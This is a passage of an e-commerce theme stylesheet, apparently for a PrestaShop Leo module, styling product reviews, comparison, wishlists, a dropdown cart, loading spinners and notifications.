  color: #fff; }



.leo-select-attr.disable {

  background: #EBEBEB; }



.leo-select-attr {

  padding: 5px 10px !important;

  text-align: left;

  white-space: normal;

  font-size: 12px; }

  .rtl .leo-select-attr {

    text-align: right; }



.leo-dropdown-attr {

  padding: 0px;

  z-index: 999;

  max-height: 130px;

  overflow-x: hidden;

  overflow-y: auto; }



/*******************DONGND CSS FOR CART END*****************************/

/*******************DONGND CSS FOR REVIEWS BEGIN*****************************/

.leo-modal-review .modal-title, .leo-modal-review .leo-modal-send-wishlist .modal-title {

  text-transform: none;

  font-size: 13px;

  font-weight: 500; }

.leo-modal-review .modal-dialog {

  max-width: 650px; }

.leo-modal-review .product-info {

  text-align: center; }

.leo-modal-review .product_desc {

  margin-top: 20px;

  text-align: justify;

  font-size: 13px; }

  .leo-modal-review .product_desc p {

    display: none; }

  .leo-modal-review .product_desc .product_name {

    color: #444;

    text-align: center;

    text-transform: capitalize;

    font-size: 13px;

    display: block; }

    .leo-modal-review .product_desc .product_name strong {

      font-weight: 500; }

.leo-modal-review .btn {

  min-width: 150px;

  text-align: center;

  position: relative; }

  .leo-modal-review .btn .cssload-speeding-wheel {

    position: absolute;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    display: none;

    margin: auto; }

  .leo-modal-review .btn.active .leo-modal-review-bt-text {

    display: none; }

.leo-modal-review .leo-fake-button {

  display: none; }



.cancel a {

  margin: 0 5px 0 0;

  width: 14px;

  height: 14px;

  position: relative;

  display: inline-block; }

  .rtl .cancel a {

    margin: 0 0 0 5px; }

  .cancel a:before {

    content: "\f056";

    font-family: "FontAwesome";

    position: absolute;

    top: 0;

    left: 0;

    color: #e34747; }

    .rtl .cancel a:before {

      right: 0;

      left: auto; }



.cancel, .star {

  overflow: hidden;

  float: left;

  margin: 0 1px;

  cursor: pointer;

  font-size: 12px;

  line-height: 14px; }

  .rtl .cancel, .rtl .star {

    float: right; }



div.star:before {

  content: "\f005";

  color: #ccc;

  font-family: "FontAwesome";

  display: inline-block; }



div.star.star_on:before, div.star.star_hover:before {

  content: "\f005";

  color: #FFD314;

  font-family: "FontAwesome";

  display: inline-block; }



#criterions_list {

  list-style-type: none; }

  #criterions_list .star_content {

    display: inline-block; }



#criterions_list label {

  display: inline;

  float: left;

  margin: 0 10px 0 0;

  line-height: 13px; }

  .rtl #criterions_list label {

    float: right; }

  .rtl #criterions_list label {

    margin: 0 0 0 10px; }



.star a {

  display: block;

  position: absolute;

  text-indent: -5000px; }



.new_review_form_content #criterions_list {

  padding-bottom: 5px;

  list-style-type: none; }



.new_review_form_content .form-group.has-error input, .new_review_form_content .form-group.has-error textarea {

  outline: 2px solid #ff4c4c; }



@media (max-width: 575px) {

  .new_review_form_content {

    margin-top: 10px;

    text-align: center; }

    .new_review_form_content #criterions_list li {

      display: inline-block; }

    .new_review_form_content .form-new-review .form-control-label {

      text-align: center !important; } }



.open-review-form {

  display: none; }



.leo-modal-review .has-success, .leo-modal-review .has-danger {

  text-align: center; }



.leo-modal-review .has-success label, .leo-modal-review .has-danger label {

  font-size: 1.125rem;

  display: inline; }



.leo-list-product-reviews {

  text-align: center;

  margin-top: 10px;

  margin-bottom: 10px; }



.leo-list-product-reviews .star_content, .leo-list-product-reviews .star, #leo_product_reviews_block_extra .star_content, #leo_product_reviews_block_extra .star, .review_author .star_content, .review_author .star, .product-rating .star_content, .product-rating .star {

  cursor: default; }



.leo-list-product-reviews-wraper {

  display: inline-block; }



#leo_product_reviews_block_extra .reviews_note > span {

  float: left;

  margin: 0 10px 0 0; }

  .rtl #leo_product_reviews_block_extra .reviews_note > span {

    float: right; }

  .rtl #leo_product_reviews_block_extra .reviews_note > span {

    margin: 0 0 0 10px; }

#leo_product_reviews_block_extra .star_content {

  float: left; }

  .rtl #leo_product_reviews_block_extra .star_content {

    float: right; }

#leo_product_reviews_block_extra .reviews_note {

  display: -webkit-box;

  display: -moz-box;

  display: box;

  display: -webkit-flex;

  display: -moz-flex;

  display: -ms-flexbox;

  display: flex;

  -webkit-box-align: center;

  -moz-box-align: center;

  box-align: center;

  -webkit-align-items: center;

  -moz-align-items: center;

  -ms-align-items: center;

  -o-align-items: center;

  align-items: center;

  -ms-flex-align: center;

  font-size: 12px; }



.reviews_advices {

  margin: 20px 0;

  font-size: 12px; }

  .reviews_advices a {

    color: #888; }

    .reviews_advices a:hover {

      color: #000; }



@media (min-width: 481px) {

  .reviews_advices li {

    display: inline-block; } }

.reviews_advices li i {

  font-size: 16px;

  vertical-align: -4px; }



@media (min-width: 481px) {

  .reviews_advices li.last {

    margin-left: 10px;

    border-left: 1px solid #eee;

    padding-left: 10px;

    line-height: 2; }

    .rtl .reviews_advices li.last {

      margin-right: 10px;

      margin-left: inherit; }

    .rtl .reviews_advices li.last {

      border-right: 1px solid #eee;

      border-left: inherit; }

    .rtl .reviews_advices li.last {

      padding-right: 10px;

      padding-left: inherit; } }

@media (max-width: 480px) {

  .reviews_advices li.last {

    margin-top: 10px; } }



#product_reviews_block_tab .review {

  margin-bottom: 10px;

  border-bottom: 1px solid #e5e5e5;

  padding-bottom: 10px; }



@media (min-width: 576px) {

  #product_reviews_block_tab .review_author {

    border-right: 1px solid #eee; }

    .rtl #product_reviews_block_tab .review_author {

      border-left: 1px solid #eee;

      border-right: inherit; } }



#product_reviews_block_tab .btn {

  padding: 0 5px;

  border: 0;

  background: none;

  color: #ccc; }

  #product_reviews_block_tab .btn.report_btn {

    padding: 5px 0; }

  #product_reviews_block_tab .btn:hover {

    color: #000; }



#product_reviews_block_tab .report_btn.disabled {

  background: #fff;

  color: #acaaa6; }



.usefulness_btn.active, .usefulness_btn.active:hover {

  color: #fff;

  background-color: #5bc0de;

  border-color: #5bc0de; }



.review_button .btn.active {

  display: inline-block; }



/*******************DONGND CSS FOR REVIEWS END*****************************/

/*******************DONGND CSS FOR COMPARE BEGIN*****************************/

#product_comparison {

  border: none; }

  @media (min-width: 1200px) {

    #product_comparison {

      overflow: hidden; } }



.compare_extra_information {

  min-width: 200px; }



.comparison_infos {

  text-align: center; }



.leo-productscompare-item {

  position: relative; }

  .leo-productscompare-item .delete-productcompare {

    position: absolute;

    right: 0px;

    top: 5px;

    z-index: 99; }

    .rtl .leo-productscompare-item .delete-productcompare {

      left: 0px;

      right: auto; }



.leo-productscompare-item .thumbnail-container {

  height: 100%;

  border: 0;

  margin: 0;

  padding: 40px 0 0;

  z-index: 1; }



.leo-productscompare-item .product-description {

  position: relative;

  width: 100%;

  height: 100%; }



.leo-productscompare-item .delete-productcompare .leo-compare-button {

  float: right; }

  .rtl .leo-productscompare-item .delete-productcompare .leo-compare-button {

    float: left; }



.product-rating {

  display: inline-block; }



.footer_link .btn i {

  vertical-align: -3px; }



.leo-productscompare-item .thumbnail-container .product-image {

  margin-bottom: 10px; }

.leo-productscompare-item .thumbnail-container .button-container:before {

  left: 0 !important;

  right: 0 !important;

  margin: auto; }

.leo-productscompare-item .thumbnail-container .button-container .leo-bt-cart-content span {

  display: inline-block; }

.leo-productscompare-item .thumbnail-container .leo-bt-cart {

  margin-bottom: 10px;

  height: 40px;

  padding: 0 15px;

  line-height: 40px; }

  .leo-productscompare-item .thumbnail-container .leo-bt-cart .cssload-speeding-wheel {

    background: none; }

  .leo-productscompare-item .thumbnail-container .leo-bt-cart i {

    display: none; }

.leo-productscompare-item .thumbnail-container .product-price-and-shipping .aeuc_unit_price_label {

  position: static; }

.leo-productscompare-item .product-description {

  width: 290px !important;

  margin: auto; }

  .leo-productscompare-item .product-description .leo_cart_quantity {

    display: inline-block;

    width: 50px;

    text-align: center;

    padding: 5px; }

.leo-productscompare-item .delete-productcompare .leo-compare-button {

  float: none !important;

  border: none !important;

  padding: 5px 10px;

  background: none;

  color: #ccc; }

  .leo-productscompare-item .delete-productcompare .leo-compare-button:hover {

    color: #000; }

  .leo-productscompare-item .delete-productcompare .leo-compare-button:focus {

    outline: 0 !important; }



.leo-compare-review-dropdown .btn {

  color: #FFFFFF;

  background-color: #000;

  border-color: #000;

  font-size: 10px; }

  .leo-compare-review-dropdown .btn:hover {

    color: #FFFFFF;

    background-color: #666666;

    border-color: #666666; }

.leo-compare-review-dropdown.open .btn {

  color: #FFFFFF !important;

  background-color: #666666;

  border-color: #666666; }

.leo-compare-review-dropdown.open .dropdown-toggle:after {

  border-bottom: 0;

  border-top: 0.3em solid; }

.leo-compare-review-dropdown .dropdown-menu {

  left: 0;

  right: 0; }

.leo-compare-review-dropdown .dropdown-item {

  white-space: normal;

  padding: 10px 15px !important;

  max-width: 300px;

  max-height: 300px;

  overflow: auto;

  color: #888;

  border-bottom: 1px solid #ddd; }

  .leo-compare-review-dropdown .dropdown-item:nth-child(2n) {

    background: #f9f9f9; }

  .leo-compare-review-dropdown .dropdown-item:last-child {

    border: 0; }

  .leo-compare-review-dropdown .dropdown-item strong {

    font-weight: 500;

    font-size: 80%;

    color: #666;

    text-transform: capitalize; }

.leo-compare-review-dropdown .review_title {

  font-size: 13px;

  color: #000;

  text-transform: capitalize;

  margin: 0 0 5px; }

.leo-compare-review-dropdown .review_content {

  font-size: 12px;

  line-height: 1.5; }



/*******************DONGND CSS FOR COMPARE END*****************************/

/*******************DONGND CSS FOR WISHLIST BEGIN*****************************/

.list-wishlist {

  margin: 20px 0;

  overflow-x: auto; }

  @media (max-width: 991px) {

    .list-wishlist > table {

      width: 991px; } }

  .list-wishlist table tbody > tr:nth-child(odd) {

    background: #ebebeb; }

  .list-wishlist table tbody > tr:nth-child(even) {

    background: #f6f6f6; }

  .list-wishlist table th, .list-wishlist table td {

    vertical-align: middle; }



.leo-save-wishlist-loading {

  display: none; }



.list-wishlist tr, .leo-wishlistproduct-item {

  -moz-transition: background-color 1.5s;

  -webkit-transition: background-color 1.5s;

  -o-transition: background-color 1.5s;

  transition: background-color 1.5s; }



.list-wishlist tr.new, .list-wishlist tr.active, .list-wishlist tr.show.active {

  background-color: #4880D2 !important; }



.leo-wishlistproduct-item {

  text-align: center;

  margin-bottom: 50px; }

  @media (min-width: 992px) {

    .leo-wishlistproduct-item:nth-child(4n + 1) {

      clear: both; } }

  @media (max-width: 991px) and (min-width: 768px) {

    .leo-wishlistproduct-item {

      width: 33.33%; }

      .leo-wishlistproduct-item:nth-child(3n + 1) {

        clear: both; } }

  @media (max-width: 767px) and (min-width: 481px) {

    .leo-wishlistproduct-item {

      width: 50%; }

      .leo-wishlistproduct-item:nth-child(2n + 1) {

        clear: both; } }



.wishlist-product-action .leo-wishlist-product-save-button, .wishlist-product-action .leo-wishlist-button-dropdown {

  width: auto; }

.wishlist-product-action .leo-wishlist-button:before {

  display: none; }

.wishlist-product-action .btn {

  margin-bottom: 10px;

  padding: 0 1.25rem;

  width: auto;

  height: 40px;

  line-height: 40px;

  width: 100%; }



.leo-wishlist-button-dropdown {

  position: relative; }

  .leo-wishlist-button-dropdown .leo-list-wishlist {

    top: auto;

    bottom: 100%;

    font-size: 13px;

    max-height: 125px;

    overflow-y: auto;

    border-radius: 0;

    width: 100%; }

  .leo-wishlist-button-dropdown .move-wishlist-item, .leo-wishlist-button-dropdown .wishlist-item {

    border-radius: 0;

    text-overflow: ellipsis;

    overflow: hidden;

    white-space: nowrap;

    width: 100%;

    text-align: left;

    padding: 5px 15px !important;

    text-transform: capitalize;

    font-size: 12px;

    border-bottom: 1px solid #eee; }

    .rtl .leo-wishlist-button-dropdown .move-wishlist-item, .rtl .leo-wishlist-button-dropdown .wishlist-item {

      text-align: right; }

    .leo-wishlist-button-dropdown .move-wishlist-item:last-child, .leo-wishlist-button-dropdown .wishlist-item:last-child {

      border-bottom: 0; }

    .leo-wishlist-button-dropdown .move-wishlist-item:hover, .leo-wishlist-button-dropdown .wishlist-item:hover {

      color: #000;

      background: none; }

    .leo-wishlist-button-dropdown .move-wishlist-item.added, .leo-wishlist-button-dropdown .wishlist-item.added {

      color: #000;

      background: none; }

      .leo-wishlist-button-dropdown .move-wishlist-item.added:before, .leo-wishlist-button-dropdown .wishlist-item.added:before {

        content: "\f00c";

        font-family: "FontAwesome";

        margin: 0 5px 0 0; }

        .rtl .leo-wishlist-button-dropdown .move-wishlist-item.added:before, .rtl .leo-wishlist-button-dropdown .wishlist-item.added:before {

          margin: 0 0 0 5px; }

      .leo-wishlist-button-dropdown .move-wishlist-item.added:hover, .leo-wishlist-button-dropdown .wishlist-item.added:hover {

        color: #000;

        background: none; }



.leo-modal-wishlist .modal-footer {

  display: none; }



.leo-modal-wishlist.enable-action .modal-footer {

  display: block; }



.leo-modal-wishlist-loading {

  display: none; }



.leo-list-wishlist {

  z-index: 999;

  padding: 0px;

  margin: 0px;

  border: 0px; }



.leo-wishlist-button.dropdown-toggle::after {

  display: none; }



.leo-wishlist-button-dropdown {

  display: block; }



.wishlist-item.added, .wishlist-item.added:hover {

  background-color: #2fb5d2;

  color: #fff; }



.wishlist-item:hover, .move-wishlist-item:hover {

  background-color: #f7f7f9; }



.view-wishlist-product {

  float: left; }

  .rtl .view-wishlist-product {

    float: right; }

  .view-wishlist-product i {

    margin-right: 5px;

    vertical-align: -4px;

    font-size: 19px; }

    .rtl .view-wishlist-product i {

      margin-left: 5px;

      margin-right: inherit; }



.list-wishlist tr.show {

  background-color: #d9edf7 !important; }



.leo-view-wishlist-product-loading {

  display: none;

  float: right; }

  .rtl .leo-view-wishlist-product-loading {

    float: left; }



.leo-wishlist-product {

  margin-bottom: 20px; }

  .leo-wishlist-product .button-container {

    position: relative;

    margin-bottom: 15px; }

  .leo-wishlist-product .thumbnail-container .product-price-and-shipping .aeuc_unit_price_label {

    position: static;

    display: block; }



.delete-wishlist-product .leo-wishlist-button {

  float: right;

  padding: 10px 0;

  background: none;

  color: #ccc; }

  .rtl .delete-wishlist-product .leo-wishlist-button {

    float: left; }

  .delete-wishlist-product .leo-wishlist-button:hover {

    color: #000; }



.send-wishlist {

  display: none; }



.leo-fake-send-wishlist-button {

  display: none; }



.wishlist-product-info .form-control {

  background: #ebebeb;

  border-radius: 0; }

.wishlist-product-info .form-group label {

  text-align: center; }

.wishlist-product-info label {

  text-align: center; }



.send-wishlist {

  margin-bottom: 20px; }



.wishlist_email_status_loading {

  border: 2px solid #414141;

  border-left-color: transparent;

  border-right-color: transparent; }



.wishlist_email_status_loading, .send_wishlist_msg, .leo-modal-send-wishlist-loading {

  display: none; }



.send_wishlist_success {

  color: #5cb85c; }



.send_wishlist_error {

  color: #f0ad4e; }



.send_wishlist_form_content .has-success input, .send_wishlist_form_content .has-warning input {

  pointer-events: none; }



.leo-wishlist-button-delete {

  float: right; }

  .rtl .leo-wishlist-button-delete {

    float: left; }



#mywishlist > h2:first-letter {

  text-transform: uppercase; }

#mywishlist .footer_links li {

  display: inline-block;

  margin-bottom: 10px; }

  #mywishlist .footer_links li .btn {

    background: #fff;

    color: #292929; }

    #mywishlist .footer_links li .btn:hover {

      background: #fff;

      color: #888; }

  #mywishlist .footer_links li i {

    vertical-align: -4px;

    margin-right: 5px; }

    .rtl #mywishlist .footer_links li i {

      margin-left: 5px;

      margin-right: inherit; }



.leo-modal-send-wishlist .modal-footer .btn {

  float: right;

  min-width: 120px; }

  .rtl .leo-modal-send-wishlist .modal-footer .btn {

    float: left; }

  @media (max-width: 480px) {

    .leo-modal-send-wishlist .modal-footer .btn {

      width: 100%;

      margin: 2px 0 !important; } }

.leo-modal-send-wishlist .modal-footer .leo-modal-reset-send-wishlist-bt {

  float: left; }

  .rtl .leo-modal-send-wishlist .modal-footer .leo-modal-reset-send-wishlist-bt {

    float: right; }

.leo-modal-send-wishlist .modal-footer .leo-modal-send-wishlist-bt {

  margin-right: 20px; }

  .rtl .leo-modal-send-wishlist .modal-footer .leo-modal-send-wishlist-bt {

    margin-left: 20px;

    margin-right: inherit; }



/*******************DONGND CSS FOR WISHLIST END*****************************/

/*******************DONGND CSS FOR DROPDOWN CART BEGIN*****************************/

@media (min-width: 992px) {

  #_desktop_cart:hover .leo-dropdown-cart {

    visibility: visible;

    opacity: 1;

    filter: alpha(opacity=100);

    -webkit-transform: translateY(0px);

    -moz-transform: translateY(0px);

    -ms-transform: translateY(0px);

    -o-transform: translateY(0px);

    transform: translateY(0px); } }

#_desktop_cart .leo-dropdown-cart-content {

  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); padding: 0px 20px 0px 20px; }



.leo-dropdown-cart {

  position: absolute; }

  .leo-dropdown-cart.defaultcart {

    right: 0; }

    .rtl .leo-dropdown-cart.defaultcart {

      left: 0;

      right: auto; }

  .leo-dropdown-cart.dropdown, .leo-dropdown-cart.dropup {

    visibility: hidden;

    opacity: 0;

    filter: alpha(opacity=0);

    z-index: -1;

    transition: all .2s; }

    .leo-dropdown-cart.dropdown.show, .leo-dropdown-cart.dropup.show {

      visibility: visible;

      opacity: 1;

      filter: alpha(opacity=100);

      -webkit-transform: translateY(0px);

      -moz-transform: translateY(0px);

      -ms-transform: translateY(0px);

      -o-transform: translateY(0px);

      transform: translateY(0px); }

  .leo-dropdown-cart.dropdown {

    top: 100%;

    -webkit-transform: translateY(5px);

    -moz-transform: translateY(5px);

    -ms-transform: translateY(5px);

    -o-transform: translateY(5px);

    transform: translateY(5px);

    z-index: 999; }

  .leo-dropdown-cart.dropup {

    top: 100%;

    -webkit-transform: translateY(5px);

    -moz-transform: translateY(5px);

    -ms-transform: translateY(5px);

    -o-transform: translateY(5px);

    transform: translateY(5px); }

  .leo-dropdown-cart.flycart.dropup, .leo-dropdown-cart.flycart.dropdown {

    bottom: 100%;

    margin-bottom: 10px; }



.leo-fly-cart.solo.enable-dropdown.offset-left .leo-dropdown-cart.flycart {

  left: 0; }

.leo-fly-cart.solo.enable-dropdown.offset-right .leo-dropdown-cart.flycart {

  right: 0; }



.leo-dropdown-cart-content {

  background: #fff;

  z-index: 99;

  min-width: 265px;

  right: 0;

  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); }

  .leo-dropdown-cart-content .leo-dropdown-list-item.active-scrollbar {

    overflow: auto; }

  .leo-dropdown-cart-content a.leo-dropdown-customization, .leo-dropdown-cart-content a.leo-dropdown-combination {

    color: #2fb5d2; }



.leo-dropdown-list-item {

  margin-bottom: 0px; }



.leo-cart-dropdown-action a.btn {

  color: #FFFFFF;

  width: 100%;

  font-size: 12px;

  margin-bottom: 10px;

  background: #ccc;

  border: 0;

  padding: 10px 15px; }

  .leo-cart-dropdown-action a.btn:hover, .leo-cart-dropdown-action a.btn:focus, .leo-cart-dropdown-action a.btn:active:focus {

    background: #333;

    color: #FFFFFF; }

  .leo-cart-dropdown-action a.btn.cart-dropdow-checkout {

    background: #000; }

    .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:hover, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:focus, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:active:focus {

      background: #b5262c;

      color: #FFFFFF; }



.leo-dropdown-cart-subtotals, .leo-dropdown-cart-total {

  text-align: left; }

  .rtl .leo-dropdown-cart-subtotals, .rtl .leo-dropdown-cart-total {

    text-align: right; }

  .leo-dropdown-cart-subtotals .value, .leo-dropdown-cart-total .value {

    float: right;

    color: #2c2c2c;

    text-align: right; }

    .rtl .leo-dropdown-cart-subtotals .value, .rtl .leo-dropdown-cart-total .value {

      float: left; }

    .rtl .leo-dropdown-cart-subtotals .value, .rtl .leo-dropdown-cart-total .value {

      text-align: left; }

  .leo-dropdown-cart-subtotals .label, .leo-dropdown-cart-total .label {

    float: left;

    color: #999;

    font-size: 13px;

    text-transform: capitalize;

    text-align: left; }

    .rtl .leo-dropdown-cart-subtotals .label, .rtl .leo-dropdown-cart-total .label {

      float: right; }

    .rtl .leo-dropdown-cart-subtotals .label, .rtl .leo-dropdown-cart-total .label {

      text-align: right; }



.leo-dropdown-cart-subtotals {

  border-bottom: 1px solid #eee;

  padding: 10px; }

  .leo-dropdown-cart-subtotals > div {

    margin-bottom: 5px; }



.leo-cart-item-img, .leo-cart-item-info {

  float: left; }

  .rtl .leo-cart-item-img, .rtl .leo-cart-item-info {

    float: right; }



.leo-cart-item-img {

  width: 30%;

  margin-right: 10px; }

  .rtl .leo-cart-item-img {

    margin-left: 10px;

    margin-right: inherit; }



.leo-cart-item-info {

  width: 60%;

  text-align: left; }

  .rtl .leo-cart-item-info {

    text-align: right; }

  .leo-cart-item-info .product-name {

    margin-bottom: 0; }

    .leo-cart-item-info .product-name a {

      font-size: 13px; }

  .leo-cart-item-info .product-price {

    font-size: 13px;

    color: #333;

    display: block; }

    .leo-cart-item-info .product-price > div {

      display: inline-block;

      vertical-align: top;

      padding: 0; }

    .leo-cart-item-info .product-price .unit-price-cart {

      color: #999; }

  .leo-cart-item-info .product-discount .regular-price {

    margin: 0;

    font-size: 13px; }

  .leo-cart-item-info .product-discount span {

    display: inline-block; }

  .leo-cart-item-info .discount-percentage {

    font-size: 11px;

    position: relative;

    color: #000;

    padding: 0 4px;

    margin: 0 2px; }

    .leo-cart-item-info .discount-percentage:before {

      content: "(";

      position: absolute;

      left: 0;

      top: 0; }

      .rtl .leo-cart-item-info .discount-percentage:before {

        right: 0;

        left: auto; }

    .leo-cart-item-info .discount-percentage:after {

      content: ")";

      position: absolute;

      right: 0;

      top: 0; }

      .rtl .leo-cart-item-info .discount-percentage:after {

        left: 0;

        right: auto; }

  .leo-cart-item-info .current-price {

    display: inline-block;

    padding: 5px 0 0; }



.leo-dropdown-cart-item {

  position: relative;

  border-bottom: 1px solid #eee;

  padding: 10px 10px 10px 10px;

  -webkit-transition: background-color 0.5s linear;

  -o-transition: background-color 0.5s linear;

  transition: background-color 0.5s linear; }

  .leo-dropdown-cart-item .leo-dropdown-additional {

    position: absolute;

    top: 70%;

    left: 0;

    width: 100%;

    opacity: 0;

    filter: alpha(opacity=0);

    z-index: -1;

    -webkit-transition: all 0.5s ease 0s;

    -o-transition: all 0.5s ease 0s;

    transition: all 0.5s ease 0s;

    background-color: #e5e5e5;

    padding: 0 10px 10px; }

  .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {

    top: 100%;

    z-index: 9999;

    opacity: 1;

    filter: alpha(opacity=100); }



.leo-dropdown-cart-item.high-light, .leo-dropdown-cart-item.show-combination, .leo-dropdown-cart-item.show-customization, .leo-dropdown-cart-item.show-additional {

  background-color: #f9f9f9;

  z-index: 9999; }



.leo-dropdown-additional .view-customization {

  margin-top: 5px; }

.leo-dropdown-additional .view-combination, .leo-dropdown-additional .view-customization {

  padding-bottom: 5px;

  font-weight: 600;

  text-align: left;

  border-top: 1px solid #fff; }

  .rtl .leo-dropdown-additional .view-combination, .rtl .leo-dropdown-additional .view-customization {

    text-align: right; }



.leo-remove-from-cart {

  position: absolute;

  top: 10px;

  right: 5px;

  color: #ccc; }

  .rtl .leo-remove-from-cart {

    left: 5px;

    right: auto; }

  .leo-remove-from-cart:hover {

    color: #000; }

  .leo-remove-from-cart i.material-icons {

    font-size: 0;

    width: 20px;

    height: 20px;

    text-align: center;

    line-height: 20px; }

    .leo-remove-from-cart i.material-icons:before {

      content: "\f00d";

      font-family: FontAwesome;

      font-size: 12px;

      display: inline-block; }



.leo-dropdown-additional, .view-additional {

  clear: both;

  text-align: left; }

  .rtl .leo-dropdown-additional, .rtl .view-additional {

    text-align: right; }



.view-additional {

  position: absolute;

  right: 10px;

  bottom: 36px; }

  .rtl .view-additional {

    left: 10px;

    right: auto; }



.leo-cart-dropdown-action {

  text-align: center;

  padding: 10px; }



#header .header-nav .cart-preview .leo-dropdown-cart-item .view-leo-dropdown-additional:focus {

  color: #232323;

  text-decoration: none;

  outline: none; }



/*****************addition arrow BEGIN***********************/

.view-leo-dropdown-additional {

  width: 25px;

  height: 25px;

  background: #2c2c2c;

  position: relative;

  cursor: pointer; }

  .view-leo-dropdown-additional.show {

    background: #000; }

    .view-leo-dropdown-additional.show:before {

      -webkit-transform: rotate(-45deg);

      -moz-transform: rotate(-45deg);

      -ms-transform: rotate(-45deg);

      -o-transform: rotate(-45deg);

      transform: rotate(-45deg); }

    .view-leo-dropdown-additional.show:after {

      -webkit-transform: rotate(45deg);

      -moz-transform: rotate(45deg);

      -ms-transform: rotate(45deg);

      -o-transform: rotate(45deg);

      transform: rotate(45deg); }

  .view-leo-dropdown-additional:before, .view-leo-dropdown-additional:after {

    content: "";

    display: block;

    width: 10px;

    height: 3px;

    background: white;

    position: absolute;

    top: 12px;

    -webkit-transition: transform 0.3s;

    -o-transition: transform 0.3s;

    transition: transform 0.3s; }

  .view-leo-dropdown-additional:before {

    right: 10px;

    border-top-left-radius: 5px;

    border-bottom-left-radius: 5px;

    -webkit-transform: rotate(45deg);

    -moz-transform: rotate(45deg);

    -ms-transform: rotate(45deg);

    -o-transform: rotate(45deg);

    transform: rotate(45deg); }

  .view-leo-dropdown-additional:after {

    right: 5px;

    -webkit-transform: rotate(-45deg);

    -moz-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

    transform: rotate(-45deg);

    border-top-right-radius: 5px;

    border-bottom-right-radius: 5px; }



/*****************addition arrow END***********************/

.leo-dropdown-overlay {

  display: none;

  min-width: 100%;

  min-height: 100%;

  height: 100%;

  top: 0;

  left: 0;

  background: rgba(255, 255, 255, 0.75);

  position: absolute;

  z-index: 300; }



/***********loading wheel BEGIN*************/

.leo-dropdown-cssload-speeding-wheel, .leo-fly-cssload-speeding-wheel {

  display: none;

  position: absolute;

  left: 46%;

  top: 40%;

  width: 30px;

  height: 30px;

  margin: 0 auto;

  border: 2px solid #222;

  border-radius: 50%;

  border-left-color: transparent;

  border-right-color: transparent;

  animation: cssload-spin 1200ms infinite linear;

  -o-animation: cssload-spin 1200ms infinite linear;

  -ms-animation: cssload-spin 1200ms infinite linear;

  -webkit-animation: cssload-spin 1200ms infinite linear;

  -moz-animation: cssload-spin 1200ms infinite linear; }



.leo-fly-cssload-speeding-wheel {

  left: 0;

  top: 0;

  width: 24px;

  height: 24px; }



.leo-blockcart.cart-preview span.leo-dropdown-cssload-speeding-wheel {

  width: 20px;

  height: 20px;

  border: 2px solid #fff;

  border-left-color: transparent;

  border-right-color: transparent;

  vertical-align: middle;

  position: relative;

  left: 0;

  top: 0; }



@keyframes cssload-spin {

  100% {

    transform: rotate(360deg);

    transform: rotate(360deg); } }

@-o-keyframes cssload-spin {

  100% {

    -o-transform: rotate(360deg);

    transform: rotate(360deg); } }

@-ms-keyframes cssload-spin {

  100% {

    -ms-transform: rotate(360deg);

    transform: rotate(360deg); } }

@-webkit-keyframes cssload-spin {

  100% {

    -webkit-transform: rotate(360deg);

    transform: rotate(360deg); } }

@-moz-keyframes cssload-spin {

  100% {

    -moz-transform: rotate(360deg);

    transform: rotate(360deg); } }

/************loading piano BEGIN****************/

.cssload-piano {

  display: none !important;

  margin: auto;

  width: 5px;

  height: 8px;

  font-size: 8px;

  position: absolute;

  top: 6px;

  right: 0; }



.cssload-piano > div {

  height: 100%;

  width: 100%;

  display: block;

  margin-bottom: 0.6em;

  animation: stretchdelay 0.88s infinite ease-in-out;

  -o-animation: stretchdelay 0.88s infinite ease-in-out;

  -ms-animation: stretchdelay 0.88s infinite ease-in-out;

  -webkit-animation: stretchdelay 0.88s infinite ease-in-out;

  -moz-animation: stretchdelay 0.88s infinite ease-in-out; }



.cssload-piano .cssload-rect2 {

  animation-delay: -0.65s;

  -o-animation-delay: -0.65s;

  -ms-animation-delay: -0.65s;

  -webkit-animation-delay: -0.65s;

  -moz-animation-delay: -0.65s; }



.cssload-piano .cssload-rect3 {

  animation-delay: -0.42s;

  -o-animation-delay: -0.42s;

  -ms-animation-delay: -0.42s;

  -webkit-animation-delay: -0.42s;

  -moz-animation-delay: -0.42s; }



@keyframes stretchdelay {

  0%, 40%, 100% {

    transform: scaleX(0.8);

    background-color: #2e5865;

    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }

  20% {

    transform: scaleX(1);

    background-color: white;

    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }

@-o-keyframes stretchdelay {

  0%, 40%, 100% {

    -o-transform: scaleX(0.8);

    background-color: #2e5865;

    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }

  20% {

    -o-transform: scaleX(1);

    background-color: white;

    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }

@-ms-keyframes stretchdelay {

  0%, 40%, 100% {

    -ms-transform: scaleX(0.8);

    background-color: #2e5865;

    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }

  20% {

    -ms-transform: scaleX(1);

    background-color: white;

    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }

@-webkit-keyframes stretchdelay {

  0%, 40%, 100% {

    -webkit-transform: scaleX(0.8);

    background-color: #2e5865;

    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }

  20% {

    -webkit-transform: scaleX(1);

    background-color: white;

    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }

@-moz-keyframes stretchdelay {

  0%, 40%, 100% {

    -moz-transform: scaleX(0.8);

    background-color: #2e5865;

    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }

  20% {

    -moz-transform: scaleX(1);

    background-color: white;

    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }

/************loading piano END****************/

/********* notification BEGIN *********/

.leo-notification {

  display: none;

  position: fixed; }

  .leo-notification.active {

    display: block;

    z-index: 99999; }

  .leo-notification .notification-wrapper {

    width: 100%;

    max-height: 100px; }

    .leo-notification .notification-wrapper.disable {

      max-height: 0;

      margin-bottom: 0;

      -webkit-transition: all 0.7s;

      -o-transition: all 0.7s;

      transition: all 0.7s; }



.notification {

  position: relative;

  padding: 10px 15px;

  text-align: center;

  width: 100%;

  margin: 0 auto;

  color: white;

  line-height: 25px;

  cursor: pointer;

